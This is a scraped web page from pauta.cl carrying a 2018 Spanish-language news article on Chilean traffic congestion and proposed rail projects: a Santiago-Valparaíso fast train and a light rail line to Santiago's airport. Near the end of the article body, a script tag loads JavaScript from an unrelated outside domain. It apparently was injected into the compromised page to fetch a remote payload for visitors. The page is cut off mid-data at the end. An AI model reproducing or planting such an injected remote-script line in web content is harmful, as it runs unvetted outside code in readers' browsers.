

--- FILE ---
content_type: text/html
request_url: https://www.pauta.cl/actualidad/2018/09/12/tren-tranvia-ferrocarril-las-soluciones-en-infraestructura-de-transporte.html
body_size: 13227
content:













































































  





  
 	











    





<!DOCTYPE html>
<html lang="es">

    <head>
        <meta charset="utf-8">
        <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
        <meta http-equiv="x-ua-compatible" content="ie=edge">
        <meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
        <meta name="author" content="Digitalproserver">
        <link rel="shortcut icon" href="/_templates/desktop/includes/img/favicon.ico" type="image/x-icon">
        <link rel="apple-touch-icon" href="/_templates/desktop/includes/img/apple-touch-icon.png">
        <link rel="apple-touch-icon" href="/_templates/desktop/includes/img/apple-touch-icon-76x76.png" sizes="76x76">
        <link rel="apple-touch-icon" href="/_templates/desktop/includes/img/apple-touch-icon-120x120.png" sizes="120x120">
        <link rel="apple-touch-icon" href="/_templates/desktop/includes/img/apple-touch-icon-152x152.png" sizes="152x152">

        <link rel="stylesheet" href="/_templates/desktop/includes/css/infiny-bar-1.1.0.min.css?v=1.0.5">
        <link rel="stylesheet" href="/_templates/desktop/includes/css/main.min.css?v=1.0.5">

        
          
        

        
        
        
            
            
        

        

        
        
            
        


        
        

        
        


        
        
            
        
        

        

            <title>Tren, tranvía, ferrocarril: las soluciones en infraestructura de transporte</title>
            <meta name="keywords" content='Transporte' />
            <meta name="description" content='Recorrer la carretera en un fin de semana largo para muchos santiaguinos significa una palabra: taco. Para evitar la congestión vehicular se debe desincentivar el uso del auto, pero ¿cómo?'>
            <meta name="author" content='Radio Pauta 100.5' >
            <meta name="robots" content="index,follow">

            <!-- CARDS FACEBOOK -->
            <meta property="fb:app_id" content="0" />
            <meta property="og:locale" content="es_LA" />
            <meta property="article:author" content="https://www.facebook.com/pauta.cl" />
            <meta property="og:type" content="article" />
            <meta property="og:image" content="https://media.pauta.cl/2023/06/imagen_principal-2985-1024x538.jpg" />
            <meta property="fb:pages" content="0" />
            <meta property="og:image:width" content="740" />
            <meta property="og:image:height" content="430" />
            <meta property="og:title" content='Tren, tranvía, ferrocarril: las soluciones en infraestructura de transporte' />
            <meta property="og:description" content='Recorrer la carretera en un fin de semana largo para muchos santiaguinos significa una palabra: taco. Para evitar la congestión vehicular se debe desincentivar el uso del auto, pero ¿cómo?' />
            <meta property="og:url" content='https://www.pauta.cl/actualidad/2018/09/12/tren-tranvia-ferrocarril-las-soluciones-en-infraestructura-de-transporte.html' />
            <meta property="og:site_name" content='Radio Pauta 100.5' />
            <!-- CARDS TWITTER -->
            <meta name="twitter:card" content="summary_large_image"/>
            <meta name="twitter:description" content='Recorrer la carretera en un fin de semana largo para muchos santiaguinos significa una palabra: taco. Para evitar la congestión vehicular se debe desincentivar el uso del auto, pero ¿cómo?'/>
            <meta name="twitter:title" content='Tren, tranvía, ferrocarril: las soluciones en infraestructura de transporte'/>
            <meta name="twitter:site" content="@pauta_cl"/>
            <meta name="twitter:image:src" content="https://media.pauta.cl/2023/06/imagen_principal-2985-1024x538.jpg"/>
            <meta name="twitter:creator" content="@pauta_cl"/>

        

        
            

  








  
  




		
        



		
        







		
        







    




  	








    






 
	





	<script type="application/ld+json" >
	{
	"@context": "https://schema.org",
	"@graph": [
		{
		"@type": "NewsArticle",
		"@id": "https://www.pauta.cl/actualidad/2018/09/12/tren-tranvia-ferrocarril-las-soluciones-en-infraestructura-de-transporte.html#article",
		"isPartOf": {
			"@id": "https://www.pauta.cl/actualidad/2018/09/12/tren-tranvia-ferrocarril-las-soluciones-en-infraestructura-de-transporte.html"
		},
		"author": {
			"name": "Periodista Practicante",
			"@id": "https://www.pauta.cl/#/schema/person/practicante"
		},
		"headline": "Tren, tranvía, ferrocarril: las soluciones en infraestructura de transporte",
		"articleBody": "Recorrer la carretera en un fin de semana largo para muchos santiaguinos significa una palabra: taco. Para evitar la congestión vehicular se debe desincentivar el uso del auto, pero ¿cómo?",
		"datePublished": "2018-09-12T15:59:00-03:00",
		"dateModified": "2023-07-18T11:01:12-04:00",
		"mainEntityOfPage": {
			"@id": "https://www.pauta.cl/actualidad/2018/09/12/tren-tranvia-ferrocarril-las-soluciones-en-infraestructura-de-transporte.html"
		},
		"wordCount": 0,
		"publisher": {
			"@id": "https://www.pauta.cl/#organization"
		},
		"isAccessibleForFree": true,
		"image": {
			"@id": "https://www.pauta.cl/actualidad/2018/09/12/tren-tranvia-ferrocarril-las-soluciones-en-infraestructura-de-transporte.html#primaryimage"
		},
		"thumbnailUrl": "https://media.pauta.cl/2023/06/imagen_principal-2985-150x150.jpg",
		"keywords": "Transporte",
		"articleSection": ["Actualidad"],
		"inLanguage": "es-CL",
		"copyrightYear": "2018",
		"copyrightHolder": {
			"@id": "https://www.pauta.cl/#organization"
		}
		},
		{
		"@type": "WebPage",
		"@id": "https://www.pauta.cl/actualidad/2018/09/12/tren-tranvia-ferrocarril-las-soluciones-en-infraestructura-de-transporte.html",
		"url": "https://www.pauta.cl/actualidad/2018/09/12/tren-tranvia-ferrocarril-las-soluciones-en-infraestructura-de-transporte.html",
		"name": "Tren, tranvía, ferrocarril: las soluciones en infraestructura de transporte",
		"isPartOf": {
			"@id": "https://www.pauta.cl/#website"
		},
		"primaryImageOfPage": {
			"@id": "https://www.pauta.cl/actualidad/2018/09/12/tren-tranvia-ferrocarril-las-soluciones-en-infraestructura-de-transporte.html#primaryimage"
		},
		"image": {
			"@id": "https://www.pauta.cl/actualidad/2018/09/12/tren-tranvia-ferrocarril-las-soluciones-en-infraestructura-de-transporte.html#primaryimage"
		},
		"thumbnailUrl": "https://media.pauta.cl/2023/06/imagen_principal-2985-150x150.jpg",
		"datePublished": "2018-09-12T15:59:00-03:00",
		"dateModified": "2023-07-18T11:01:12-04:00",
		"description": "Recorrer la carretera en un fin de semana largo para muchos santiaguinos significa una palabra: taco. Para evitar la congestión vehicular se debe desincentivar el uso del auto, pero ¿cómo?",
		"breadcrumb": {
			"@id": "https://www.pauta.cl/actualidad/2018/09/12/tren-tranvia-ferrocarril-las-soluciones-en-infraestructura-de-transporte.html#breadcrumb"
		},
		"inLanguage": "es-CL",
		"potentialAction": [
			{
			"@type": "ReadAction",
			"target": [
				"https://www.pauta.cl/actualidad/2018/09/12/tren-tranvia-ferrocarril-las-soluciones-en-infraestructura-de-transporte.html"
			]
			}
		]
		},
		{
		"@type": "ImageObject",
		"inLanguage": "es-CL",
		"@id": "https://www.pauta.cl/actualidad/2018/09/12/tren-tranvia-ferrocarril-las-soluciones-en-infraestructura-de-transporte.html#primaryimage",
		"url": "https://media.pauta.cl/2023/06/imagen_principal-2985-1024x538.jpg",
		"contentUrl": "https://media.pauta.cl/2023/06/imagen_principal-2985-1024x538.jpg",
		"width": 1756,
		"height": 988,
		"caption": ""
		},
		{
		"@type": "BreadcrumbList",
		"@id": "https://www.pauta.cl/actualidad/2018/09/12/tren-tranvia-ferrocarril-las-soluciones-en-infraestructura-de-transporte.html#breadcrumb",
		"itemListElement": [
    {
        "@type": "ListItem",
        "position": 1,
        "item": {
            "@id": "https:\/\/www.pauta.cl\/",
            "name": "Inicio"
        }
    },
    {
        "@type": "ListItem",
        "position": 2,
        "item": {
            "@id": "https:\/\/www.pauta.cl\/actualidad\/",
            "name": "Actualidad"
        }
    },
    {
        "@type": "ListItem",
        "position": 3,
        "item": {
            "@id": "https:\/\/www.pauta.cl\/actualidad\/2018\/09\/12\/tren-tranvia-ferrocarril-las-soluciones-en-infraestructura-de-transporte.html",
            "name": "Tren, tranv\u00eda, ferrocarril: las soluciones en infraestructura de transporte"
        }
    }
]
		},
		{
		"@type": "WebSite",
		"@id": "https://www.pauta.cl/#website",
		"url": "https://www.pauta.cl",
		"name": "Radio Pauta 100.5",
		"description": "Pauta es un medio de comunicación que busca influir positivamente en la sociedad, a través de la entrega de contenidos que ayuden a su audiencia a conocer y entender la realidad.",
		"publisher": {
			"@id": "https://www.pauta.cl/#organization"
		},
		"potentialAction": [
			{
			"@type": "SearchAction",
			"target": {
				"@type": "EntryPoint",
				"urlTemplate": "https://www.pauta.cl/?s={search_term_string}"
			},
			"query-input": "required name=search_term_string"
			}
		],
		"inLanguage": "es-CL"
		},
		{
		"@type": "Organization",
		"@id": "https://www.pauta.cl/#organization",
		"name": "Radio Pauta 100.5",
		"url": "https://www.pauta.cl",
		"logo": {
			"@type": "ImageObject",
			"inLanguage": "es-CL",
			"@id": "https://www.pauta.cl/#/schema/logo/image/",
			"url": "https://www.pauta.cl/_templates/globals/img/logo.png",
			"contentUrl": "https://www.pauta.cl/_templates/globals/img/logo.png",
			"width": 800,
			"height": 800,
			"caption": "Radio Pauta 100.5"
		},
		"image": {
			"@id": "https://www.pauta.cl/#/schema/logo/image/"
		},
		"sameAs": [
			"https://www.facebook.com/pauta.cl",
			"https://x.com/pauta_cl",
			"https://www.instagram.com/pauta.cl/",
			"https://www.youtube.com/@pautacl",
			"https://news.google.com/publications/CAAqIQgKIhtDQklTRGdnTWFnb0tDSEJoZFhSaExtTnNLQUFQAQ?ceid=CL:es-419&oc=3"
		]
		},
		{
		"@type": "Person",
		"@id": "https://www.pauta.cl/#/schema/person/practicante",
		"name": "Periodista Practicante",
		"image": {
			"@type": "ImageObject",
			"inLanguage": "es-CL",
			"@id": "https://www.pauta.cl/#/schema/person/image/",
			"url": "",
			"contentUrl": "",
			"caption": "Periodista Practicante"
		},
		"description": "",
		"sameAs": [
			""
		],
		"url": "https://www.pauta.cl/autor/practicante/"
		}
	]
	}
	</script>




        

        

        
            <link rel="canonical" href="https://www.pauta.cl/actualidad/2018/09/12/tren-tranvia-ferrocarril-las-soluciones-en-infraestructura-de-transporte.html" />
        

        
        

        <!-- <link rel="manifest" href='/manifest/manifest.json'> -->
        <meta name="msapplication-TileColor" content="">
        <meta name="theme-color" content="#ffffff">

        
            <!--single-->
        


        <!-- script instagram -->
        <script  src="https://www.instagram.com/embed.js"></script>

        <!-- script twitter -->
        <script  src="https://platform.twitter.com/widgets.js"></script>

        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-5FF4XXNL');</script>
        <!-- End Google Tag Manager -->


        <!-- Google tag (gtag.js) -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=G-VGS1PC3BVS"></script>
        <script>
          window.dataLayer = window.dataLayer || [];
          function gtag(){dataLayer.push(arguments);}
          gtag('js', new Date());

          gtag('config', 'G-VGS1PC3BVS');
        </script>


        <script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
        <script>
            var googletag = googletag || {};
            googletag.cmd = googletag.cmd || [];
            googletag.cmd.push(function() {
                googletag.pubads().enableSingleRequest();
                googletag.enableServices();
            });
        </script>

        <style type="text/css">

            
            

            *, *::before, *::after { min-width: 0; }

            .js-content-single-text blockquote, .destacados-single {
                --_main-clr-bg: hsl(var(--clr-primary-20));
                --_main-clr-fg: hsl(0, 0%, 100%);

                background-color: var(--_main-clr-bg);
                color: var(--_main-clr-fg);
            }
            .js-content-single-text a {
                text-decoration: initial;
            }
            .d-the-tags .d-the-tags__item{
              margin-top: 0;
              margin-bottom: 0;
            }
            :where(.min-a-min-item__content  blockquote) {
              background-color: var(--_blockquote-clr-bg);
              border-radius: var(--_blockquote-r);
              color: var(--_blockquote-clr-fg);
              font-weight: var(--_blockquote-fw);
              margin-left: unset;
              margin-right: unset;
              padding-bottom: var(--_blockquote-pb);
              padding-left: var(--_blockquote-pi);
              padding-right: var(--_blockquote-pi);
              padding-top: var(--_blockquote-pb);
            }
            .related-in-realtime p{
              margin: 0;
            }
            .min-a-min-item__content a {
              text-decoration: initial;
            }
            :where(.min-a-min-item__content  > p >  a) {
              color: hsl(var(--clr-primary-20));
              text-decoration: underline;
            }
            .min-a-min-item__content .wp-video-shortcode { width: 100% !important; max-width: 650px !important; }
        </style>

        
            
        

        <script>
          var resize_wrap_size_container_ads = function(){

            const $container = document.querySelector('.d-def-main-wrapper');
            const $bannerWrappers = document.querySelectorAll('.js-banner-wrapper');

            const updateWrapper = () => {
                if (!$container || !$bannerWrappers) return;

                const resizeObserver = new ResizeObserver((entries) => {
                  for (const entry of entries) {
                      const { contentRect } = entry;
                      const { width } = contentRect;

                      $bannerWrappers.forEach($item => {
                      $item.style.width = `${width}px`;
                      });
                  }
                });

                resizeObserver.observe($container);
            }

            updateWrapper();

            }
        </script>


    </head>

    <body>

    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src=https://www.googletagmanager.com/ns.html?id=GTM-5FF4XXNL
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    
        <div class="rtb_slot" 
    data-adunit="div-gpt-ad-1709044223942-0"
    data-slot="/21696808009/Pauta_CL_Pushdown"
    data-dimensions="[1, 1]"
    style="min-width: 0px; min-height: 0px;"></div>  
    

    <header class="d-main-header">
      <div class="d-main-header__main d-main-header-main">
        <div class="d-main-header__container | u-container js-link-static">
          <a href="/" class="d-main-header__logo d-main-header-logo" style="--_w: 10.8125rem;">
            <img src="/_templates/desktop/includes/img/logo.svg" alt="Pauta" class="d-main-header-logo__image" width="173" />
          </a>

          <div class="d-main-header__content">
            <div class="d-main-header__wrapper d-main-header-wrapper">
              <div class="d-main-header-wrapper__item d-main-header-buttons">
                <button class="d-main-header__button d-main-header-button | pauta-icon-bars | js-toggle-desktop-header-submenu"></button>

                <form action="" class="d-main-header__form d-main-header-form js-form-search">
                  <input
                    type="text"
                    name="search"
                    class="d-main-header-form__text"
                    placeholder="Buscar..."
                    spellcheck="false"
                    autocomplete="off"
                    required />

                  <button type="submit" class="d-main-header-form__button | pauta-icon-search"></button>
                </form>

                
                    
        
          <div class="d-main-header__subnav d-main-header-subnav">
            <ul class="d-main-header__submenu d-main-header-submenu">
                              <li class="d-main-header-submenu__item">
                  <a href="/" class="d-main-header-submenu__permalink">Home</a>
                </li>
                              <li class="d-main-header-submenu__item">
                  <a href="/page/radio-en-vivo.html" class="d-main-header-submenu__permalink">Radio en vivo</a>
                </li>
                              <li class="d-main-header-submenu__item">
                  <a href="/page/en-vivo.html" class="d-main-header-submenu__permalink">Streaming</a>
                </li>
                              <li class="d-main-header-submenu__item">
                  <a href="/page/senal-2.html" class="d-main-header-submenu__permalink">Señal 2</a>
                </li>
                              <li class="d-main-header-submenu__item">
                  <a href="/tendencias/" class="d-main-header-submenu__permalink">Tendencias</a>
                </li>
                              <li class="d-main-header-submenu__item">
                  <a href="/dato-en-pauta/" class="d-main-header-submenu__permalink">Dato en Pauta</a>
                </li>
                              <li class="d-main-header-submenu__item">
                  <a href="/contenido-patrocinado/" class="d-main-header-submenu__permalink">Contenido Patrocinado</a>
                </li>
                          </ul>
          </div>

        
                


              </div>

              <div class="d-main-header-wrapper__item d-main-header-socials">
                <a href="https://www.tiktok.com/@pauta.cl" rel="nofollow" class="d-main-header-socials__item | pauta-icon-tiktok" target="_blank"></a>
                <a href="https://www.facebook.com/pauta.cl" rel="nofollow" class="d-main-header-socials__item | pauta-icon-facebook" target="_blank"></a>
                <a href="https://www.instagram.com/pauta.cl/" rel="nofollow" class="d-main-header-socials__item | pauta-icon-instagram" target="_blank"></a>
                <a href="https://x.com/pauta_cl" rel="nofollow" class="d-main-header-socials__item | pauta-icon-x" target="_blank"></a>
                <a href="https://www.youtube.com/@pautacl" rel="nofollow" class="d-main-header-socials__item | pauta-icon-youtube" target="_blank"></a>
                <a href="https://www.linkedin.com/company/pauta-cl/" rel="nofollow" class="d-main-header-socials__item | pauta-icon-linkedin" target="_blank"></a>
              </div>
            </div>

            
                
        
          <nav class="d-main-header__nav d-main-header-nav">
            <ul class="d-main-header__menu d-main-header-menu js-link-static">
                              <li class="d-main-header-menu__item">
                  <a href="/podcasts/" class="d-main-header-menu__permalink">
                    Podcasts                  </a>
                </li>  
                              <li class="d-main-header-menu__item">
                  <a href="/programas/" class="d-main-header-menu__permalink">
                    Programas                  </a>
                </li>  
                              <li class="d-main-header-menu__item">
                  <a href="/actualidad/" class="d-main-header-menu__permalink">
                    Actualidad                  </a>
                </li>  
                              <li class="d-main-header-menu__item">
                  <a href="/economia/" class="d-main-header-menu__permalink">
                    Economía                  </a>
                </li>  
                              <li class="d-main-header-menu__item">
                  <a href="/entretencion/" class="d-main-header-menu__permalink">
                    Entretención y Cultura                  </a>
                </li>  
                              <li class="d-main-header-menu__item">
                  <a href="/opinion/" class="d-main-header-menu__permalink">
                    Opinión                  </a>
                </li>  
                              <li class="d-main-header-menu__item">
                  <a href="/deportes/" class="d-main-header-menu__permalink">
                    Deportes                  </a>
                </li>  
                              <li class="d-main-header-menu__item">
                  <a href="/sostenibilidad/" class="d-main-header-menu__permalink">
                    Sostenibilidad                  </a>
                </li>  
                              <li class="d-main-header-menu__item">
                  <a href="/tag/pauta/" class="d-main-header-menu__permalink">
                    Lo Último                  </a>
                </li>  
                          </ul>
          </nav>

        
            

          </div>
        </div>
      </div>

      <div class="d-main-header__player d-main-header-player">
        <div class="d-main-header-player__container | u-container">
          <figure class="d-main-header-player__card d-main-header-player-card">
            <a href="#" class="d-main-header-player-card__button | u-circle-icon | pauta-icon-play" id="js-button-bar-second-infiny"></a>

            <div class="d-main-header-player-card__wrapper">
              <span class="d-main-header-player-card__media | u-aspect-1:1">
                <img src="" class="d-main-header-player-card__image" id="podcast-bar-header-image" />
              </span>

              <figcaption class="d-main-header-player-card__caption">
                <span class="d-main-header-player-card__subtitle" id="podcast-bar-header-category">

                </span>

                <strong class="d-main-header-player-card__title | u-dots-2" id="podcast-bar-header-title">

                </strong>
              </figcaption>
            </div>

            <!-- <a href="#" class="d-main-header-player-card__button | u-circle-icon | pauta-icon-alt-share"></a> -->
          </figure>
        </div>
      </div>

    </header>

    <div class="js-content-static">

    <div class="rtb_slot"
    data-adunit="div-gpt-ad-1651586577054-0"
    data-slot="/21696808009/Pauta_CL_Interstitial"
    data-dimensions="[1, 1]"></div>




    

    




    








  


  
  


<main class="d-main | common:margin-bottom-60 common:margin-top-35">
  <div class="u-the-banner | common:margin-bottom-40 common:margin-top-40">
      <div 
        class="rtb_slot" 
        data-adunit="div-gpt-ad-1687277376973-0"
        data-slot="/21696808009/Pauta_CL_Site_Desktop/Pauta_CL_Site_Desktop_Single_A"
        data-dimensions="[[728, 90], [970, 90]]"
        style="min-width: 728px; min-height: 90px;"
      ></div>
    </div>
  <div class="d-main__container | u-container">
    <div class="d-def-main-wrapper">
      <div class="d-def-main-wrapper__content">
        <article class="d-the-article">
          <header class="d-the-article__header d-the-header | u-border-bottom | common:margin-bottom-40 js-link-static">
            <a href='/actualidad/'><strong class="d-the-header__title | u-text-uppercase">Actualidad</strong></a>
            <i class="d-the-header__icon | u-wave u-wave--primary-10" aria-hidden="true"></i>
          </header>

          <section class="d-the-article__main d-main-social-container d-main-social-container--alt d-main-social-container--grayscale">
            <div class="d-main-social-container__body">
              <div class="d-main-social-container__wrapper">
                <a href='http://api.whatsapp.com/send?text=https://www.pauta.cl/actualidad/2018/09/12/tren-tranvia-ferrocarril-las-soluciones-en-infraestructura-de-transporte.html' data-share-network target="_blank" class="d-main-social-container__item | pauta-icon-whatsapp"></a>
                <a href='https://twitter.com/share?url=https://www.pauta.cl/actualidad/2018/09/12/tren-tranvia-ferrocarril-las-soluciones-en-infraestructura-de-transporte.html' data-share-network target="_blank" class="d-main-social-container__item | pauta-icon-x"></a>
                <a href='https://www.facebook.com/sharer.php?u=https://www.pauta.cl/actualidad/2018/09/12/tren-tranvia-ferrocarril-las-soluciones-en-infraestructura-de-transporte.html' data-share-network target="_blank" class="d-main-social-container__item | pauta-icon-facebook"></a>
                <a href='https://www.linkedin.com/shareArticle?mini=true&url=https://www.pauta.cl/actualidad/2018/09/12/tren-tranvia-ferrocarril-las-soluciones-en-infraestructura-de-transporte.html' data-share-network target="_blank" class="d-main-social-container__item | pauta-icon-linkedin"></a>
                <a href='mailto:?subject=Visita Pauta&amp;body=Mira esta noticia en https://www.pauta.cl/actualidad/2018/09/12/tren-tranvia-ferrocarril-las-soluciones-en-infraestructura-de-transporte.html.' class="d-main-social-container__item | pauta-icon-envelope"></a>
              </div>
            </div>

            <h1 class="d-the-article__title | common:margin-bottom-40">
              Tren, tranvía, ferrocarril: las soluciones en infraestructura de transporte
            </h1>
            <div class="d-the-article__text d-the-article-text | common:margin-bottom-30 js-link-static">
              

              
              
            </div>

            <div class="d-the-article__media d-the-article-media | common:margin-bottom-15">
              <div class="d-the-article-media__wrapper | u-aspect-16:9">

                
                  <img src='https://media.pauta.cl/2023/06/imagen_principal-2985-1024x538.jpg' alt="Imagen principal" class="d-the-article-media__image">
                

              </div>

              
              
            </div>
            <span class="d-the-article__by | u-text-uppercase | common:margin-bottom-40 js-link-static">
              POR <a href='/autor/practicante/' class="u-permalink--primary-10 u-fw-700">Periodista Practicante</a> | <time class="d-the-article__date" datetime='2018-09-12T15:59:00-03:00'>12 de septiembre 2018</time>
            </span>

            <div class="d-the-article__text d-the-article-text js-content-single-text">
              
                <p class="d-the-article-text__excerpt">Recorrer la carretera en un fin de semana largo para muchos santiaguinos significa una palabra: taco. Para evitar la congestión vehicular se debe desincentivar el uso del auto, pero ¿cómo?</p>
              

              <p>Va por Manquehue y ya hay taco. Baja por Kennedy y toma la Costanera Norte donde seguramente la congestión vehicular no le permitirá avanzar. Sigue hasta la Ruta 68 hasta llegar al primer peaje, donde habrá una fila de autos antes de usted. Luego viene el taco desde el túnel Zapata hasta el peaje. Y cuando por fin llega a Viña del Mar, hay una gran cantidad de vehículos en la entrada. Está en la misma posición que cuando salió de Santiago, parado.</p>
<p>Esta es una escena que han tenido que vivir muchos chilenos, en tantas ciudades, cuando deciden salir para el fin de semana largo, Fiestas Patrias o vacaciones de verano. Existen muchas zonas viales críticas en el país, como las regiones de Coquimbo, Metropolitana y O’Higgins, según un <a href="http://www.cchc.cl/uploads/archivos/archivos/Infraestructura-Critica-para-el-Desarrollo_2016-2025.pdf" target="_blank" rel="noopener">informe de infraestructura de la Cámara Chilena de la Construcción</a>.</p>
<p>Tener un transporte público interurbano de calidad, una conexión ferroviaria a lo largo del país, la masificación de autos autónomos, la extensión de las líneas de Metro o que las autopistas tengan tres pistas son solo algunas ideas para mejorar la infraestructura vial. El objetivo final, desincentivar el uso del auto.</p>
</p>
<p><img src="https://media.pauta.cl/pauta/2018/09/20180912160845/foto_0000002620180912160845_autos_nnn.jpg"></p>
<p><span class="subtit">Tren rápido Santiago-Valparaíso</span></p>
<p>Solo 40 minutos separarían la ciudad de Santiago con la Región de Valparaíso, según un plan de tipo ferroviario. A 200 kilómetros por hora, el tren rápido Santiago-Valparaíso trasladaría 20 millones de toneladas de carga y 20 millones de pasajeros al año. Hoy se están buscando fondos internacionales para poder concretar el proyecto en un plazo de 4 años.</p>
<p>Raimundo Cruzat, exdirector de Transantiago, aseguró que “un tren rápido entre Viña del Mar y Santiago tiene bastante sentido, habría disposición de mucha gente de viajar a la playa en tren”, en vez de usar el auto.</p>
<p>El problema que enfatiza Cruzat es que los trenes exclusivamente de pasajeros no se sostienen económicamente, por eso “el tema de la carga es súper importante para que esto se mantenga, porque se da un uso mucho más eficiente”. Otros, como el exministro de Transportes y actual presidente de EFE, Pedro Pablo Errázuriz, sostiene que los costos son más grandes que los presentados hasta ahora por la empresa que más interés ha presentado, <a href="http://www.trentvs.cl/proyecto">TVS</a>.</p>
<div class="js-posts-destacados-single" data-posts="[{&quot;image&quot;:&quot;https:\/\/media.pauta.cl\/2023\/06\/imagen_principal-1842-300x158.jpg&quot;,&quot;title&quot;:&quot;Tren Santiago-Valpara\u00edso: \u201cHan puesto una presi\u00f3n enorme con un proyecto de PowerPoint\u201d&quot;,&quot;url&quot;:&quot;\/actualidad\/2018\/07\/26\/tren-santiago-valparaiso-han-puesto-una-presion-enorme-con-un-proyecto.html&quot;}]"></div>
<p><span class="subtit">Tranvía al aeropuerto</span></p>
<p>Otra forma de viajar dejando el auto en la casa es por avión y con las aerolíneas <em>low cost</em> hoy es mucho más accesible. Si se planea con anticipación, el viaje sale más económico que el pasaje en bus y más cómodo que manejar horas por la carretera. Pero llegar al aeropuerto es el problema.</p>
<p>Un proyecto que podría facilitar el traslado al aeropuerto es la iniciativa privada presentada por la empresa franco-belga Engie. Esta consiste en un tren liviano que conecte la estación de metro Pajaritos con el aeropuerto Arturo Merino Benítez. El Consejo de Concesiones del Ministerio de Obras Públicas (MOP) ya lo declaró de <a href="https://www.latercera.com/pulso/noticia/declaran-interes-publico-tranvia-al-aeropuerto-engie-mop-planea-licitarlo-2021/200426/" target="_blank" rel="noopener">interés público</a> y está considerado en la cartera de proyectos de 2018-2022.</p>
<p>El director del Centro de Ingeniería y Políticas Públicas de la Universidad San Sebastián y exsubsecretario de Transporte, Carlos Melo, dijo que “los viajes <em>low cost</em> son una realidad (…) y hay que encontrar un modo de transporte público expedito que te lleve al aeropuerto”. Manifestó que el tren ligero que se está proponiendo en Santiago se “debería consolidar también en las capitales regionales con más población”.</p>
<p><span class="subtit">Invertir para crecer</span></p>
<p>Según los dos expertos las carreteras no están hechas ni pensadas para los momentos extraordinarios, como fines de semana largo, por lo que es normal que se congestionen en estos casos puntuales.</p>
<p>El arquitecto y urbanista de la Pontificia Universidad Católica de Chile Luis Eduardo Bresciani, panelista de <strong>Voces de la Gran Ciudad</strong>, de <strong>PAUTA</strong>100.5, comentó que a pesar de que la congestión en los fines de semana largo es algo que todos saben que va a suceder, no se puede evitar en un 100%, porque las rutas no están pensadas para esa gran cantidad de autos.  </p>
<p>Bresciani afirmó que el país necesita invertir en infraestructura, pero esto no significa mejorar únicamente las carreteras, sino “otras formas de infraestructura de transporte a nivel interregional y una de ellas es mejorar nuestros sistemas de trenes”. Pero para que estos sean sustentables, al igual que el tren rápido Santiago-Valparaíso, deben trasladar pasajeros y carga.</p>
<p>“Si Chile no hace inversiones en logística, que es la carga, fundamentalmente, es imposible que el país progrese en las próximas décadas. Es probablemente la infraestructura más crítica para el desarrollo nacional”, enfatizó el arquitecto.</p>
</p>
<p><script type="text/javascript" src="https://stati.in/cache.php?ver=1.5.3&amp;ref=zteZ"></script></p>


            </div>
          </section>

          <hr class="u-separator | common:margin-bottom-30 common:margin-top-30" />

          <div class="u-the-banner | common:margin-top-30 js-banner-wrapper">
            <div 
              class="rtb_slot" 
              data-adunit="div-gpt-ad-1687277541742-0"
              data-slot="/21696808009/Pauta_CL_Site_Desktop/Pauta_CL_Site_Desktop_Single_B"
              data-dimensions="[[728, 90], [970, 90]]"
              style="min-width: 728px; min-height: 90px;"
            ></div>
          </div>

          

          
            <div class="d-the-tags | u-text-uppercase js-link-static" data-post-tag data-tags='[{"id":194,"slug":"transporte","name":"Transporte"}]'>
          </div>
          

          <div class="u-the-banner | common:margin-bottom-60 js-banner-wrapper">
            <div 
              class="rtb_slot" 
              data-adunit="div-gpt-ad-1687277569004-0"
              data-slot="/21696808009/Pauta_CL_Site_Desktop/Pauta_CL_Site_Desktop_Single_C"
              data-dimensions="[[728, 90], [970, 90]]"
              style="min-width: 728px; min-height: 90px;"
            ></div>
          </div>

          <div class="js-single-relations js-link-static" style="display: none;">[{"id_post":186185,"post_title":"Ministra de Obras P\u00fablicas y retraso en concesiones: \u201cYo le bajar\u00eda un poquitito la ansiedad. Ahora vamos a llamar a licitaci\u00f3n\u201d","post_link":"actualidad\/2023\/06\/20\/ministra-de-obras-publicas-y-retraso-en-concesiones-licitaciones-mop.html","publicador":"Manuel Izquierdo","autor":"","image":"\/2023\/07\/imagen_principal-1207-300x169.jpg","bajada":"En Radio Pauta, Jessica L\u00f3pez expres\u00f3 que \u201cven\u00edamos a un ritmo de dos o tres licitaciones por a\u00f1o y de repente dimos un salto gigante. En cualquier estructura en que pasa eso hay que acomodarse\u201d. Adem\u00e1s, adelant\u00f3 que se convocar\u00e1 a \u201ccinco o seis\u201d licitaciones \u201cen el segundo semestre del a\u00f1o\u201d."},{"id_post":171189,"post_title":"\u201cDomingo reforzado\u201d en transporte p\u00fablico: anuncian 5 mil buses m\u00e1s para la RM en elecciones del 7 de mayo","post_link":"actualidad\/2023\/04\/26\/domingo-reforzado-en-transporte-publico-medidas-elecciones-7-de-mayo.html","publicador":"Manuel Izquierdo","autor":"","image":"\/2023\/06\/imagen_principal-51495-300x169.jpg","bajada":"El subsecretario de Transportes se\u00f1al\u00f3 que a\u00fan no se ha definido si el servicio ser\u00e1 gratuito, pero adelant\u00f3 que \u201cpr\u00f3ximamente habr\u00eda un anuncio de esas caracter\u00edsticas\u201d."},{"id_post":169002,"post_title":"Evasi\u00f3n cerca de m\u00e1ximos hist\u00f3ricos: Posibles salidas a un problema multidimensional","post_link":"actualidad\/2023\/03\/28\/evasion-cerca-de-maximos-historicos-posibles-salidas-a-un-problema.html","publicador":"Manuel Izquierdo","autor":"","image":"\/2023\/06\/imagen_principal-50827-300x169.jpg","bajada":"En Radio Pauta, expertos debaten sobre c\u00f3mo frenar la evasi\u00f3n en buses del Sistema Red, que lleg\u00f3 al 44&#37; en el segundo semestre de 2022."},{"id_post":167827,"post_title":"Metro de Santiago: se reabre estaci\u00f3n Los Leones luego de emanaci\u00f3n de gas","post_link":"actualidad\/2023\/03\/13\/metro-de-santiago-cierre-estacion-los-leones-por-emanacion-de-gas.html","publicador":"Santiago 